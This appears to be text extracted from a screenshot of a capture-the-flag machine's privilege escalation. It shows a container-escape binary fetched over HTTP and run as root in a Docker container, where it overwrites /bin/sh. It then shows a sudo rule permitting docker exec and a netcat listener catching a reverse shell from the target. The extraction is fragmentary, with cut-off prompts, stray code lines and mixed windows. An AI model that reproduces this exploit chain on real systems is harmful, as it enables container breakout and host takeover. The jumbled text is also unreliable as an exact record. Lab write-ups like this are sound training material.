 Applications Places System sáb mai 22, 13:24
noah@thenotebook: /tmp
File Edit View Search Terminal Help
--2021-05-22 16:23:15-- http://10.10.10.230:4321/webapp-dev01
Connecting to 10.10.10.230:4321... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2236814 (2.1M) [application/octet-stream]
Saving to: ‘webapp-dev01’
webapp-dev01 100%[===============>] 2.13M --.-KB/s in 0.006s
2021-05-22 16:23:15 (363 MB/s) - ‘webapp-dev01’ saved [2236814/2236814]
root@c466358c27f1:/opt/webapp# ls -la
total 2244
drwxr-xr-x 1 root root 4096 May 22 16:23 .
drwxr-xr-x 1 root root 4096 Feb 12 07:30 ..
drwxr-xr-x 1 root root 4096 Feb 12 07:30 __pycache__
drwxr-xr-x 3 root root 4096 Nov 18 2020 admin
-rw-r--r-- 1 root root 3303 Nov 16 2020 create_db.py
-rw-r--r-- 1 root root 9517 Feb 11 15:00 main.py
-rw------- 1 root root 3247 Feb 11 15:09 privKey.key
-rw-r--r-- 1 root root 78 Feb 12 07:12 requirements.txt
drwxr-xr-x 3 root root 4096 Nov 19 2020 static
drwxr-xr-x 2 root root 4096 Nov 18 2020 templates
-rw-r--r-- 1 root root 2236814 May 22 16:20 webapp-dev01
-rw-r--r-- 1 root root 20 Nov 20 2020 webapp.tar.gz
root@c466358c27f1:/opt/webapp# ./webapp-dev01
bash: ./webapp-dev01: Permission denied
root@c466358c27f1:/opt/webapp# chmod 700 webapp-dev01
root@c466358c27f1:/opt/webapp# ./webapp-dev01
[+] Overwritten /bin/sh successfully
[+] Found the PID: 100
[+] Successfully got the file handle
[+] Successfully got wrte handle &{0xc00004c1e0}
root@c466358c27f1:/opt/webapp# noah@thenotebook:/tmp$
16 db.session.commit()
17
18 def addNotes(notes):
SqTOYCUTF8lNPXgEiH
noah@thenotebook: /tmp
File Edit View Search Terminal Help
-rw-r--r-- 1 www-data www-data 20480 May 22 14:47 home.tar
-rwxrwxr-x 1 noah noah 340677 May 22 14:35 lin.sh
-rw-rw-r-- 1 noah noah 2236814 May 22 16:20 main
-rw-rw-r-- 1 noah noah 108022 May 22 14:36 notes.txt
-rwxrwxrwx 1 root root 8 May 22 16:19 shadow
drwx------ 3 root root 4096 May 22 13:30 systemd-private-1413644a7ac44999b15a96642d4a4
yncd.service-rJ7nSf
drwx------ 2 noah noah 4096 May 22 14:36 tmux-1000
drwx------ 2 root root 4096 May 22 13:30 vmware-root_626-2697073973
noah@thenotebook:/tmp$ python3 -m http.server 4321
Serving HTTP on 0.0.0.0 port 4321 (http://0.0.0.0:4321/) ...
172.17.0.2 - - [22/May/2021 16:23:15] "GET /webapp-dev01 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
noah@thenotebook:/tmp$ sudo -l
Matching Defaults entries for noah on thenotebook:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User noah may run the following commands on thenotebook:
(ALL) NOPASSWD: /usr/bin/docker exec -it webapp-dev01*
noah@t
No hel
noah@t
^C
noah@t
No hel
noah@t
Parrot Terminal
File Edit View Search Terminal Help
┌─[br4cketz@marians]─[~]
└──╼ $nc -nvlp 4213
listening on [any] 4213 ...
connect to [10.10.14.232] from (UNKNOWN) [10.10.10.230] 52802
bash: cannot set terminal process group (58391): Inappropriate ioctl for device
bash: no job control in this shell
<6ec8d9fa64ccd92a8168b9e96486c99e23cdc9f8d0d227ff4# ┌─[br4cketz@marians]─[~]
└──╼ $
Menu [GitHub - Frichetten/C... *database.db (~) - Pluma noah@thenotebook: /tmp noah@thenotebook: /tmp [Parrot Terminal] Parrot Terminal